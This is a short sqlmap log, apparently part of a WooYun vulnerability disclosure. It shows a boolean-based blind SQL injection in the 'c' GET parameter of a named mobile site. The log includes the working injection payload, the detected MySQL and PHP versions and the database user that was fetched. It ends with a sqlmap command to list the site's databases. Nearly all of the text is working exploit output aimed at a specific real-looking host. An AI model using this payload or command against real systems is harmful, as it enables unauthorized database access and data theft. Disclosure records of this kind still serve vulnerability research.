 ---
Parameter: c (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=201&t=t&c=10794745) AND 4483=4483 AND (3169=3169
---
[02:58:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.14
back-end DBMS: MySQL 5
[02:58:11] [INFO] testing if current user is DBA
[02:58:11] [INFO] fetching current user
[02:58:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:58:11] [INFO] retrieved:
[02:58:11] [WARNING] reflective value(s) found and filtering out
xin_r@172.16.100.%
current user is DBA:    False
[03:00:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
m.xin.com'
[*] shutting down at 03:00:58
root@root:~# sqlmap -u "http://m.xin.com/s/?cityid=201&t=t&c=10794745" --dbs
www.wooyun.org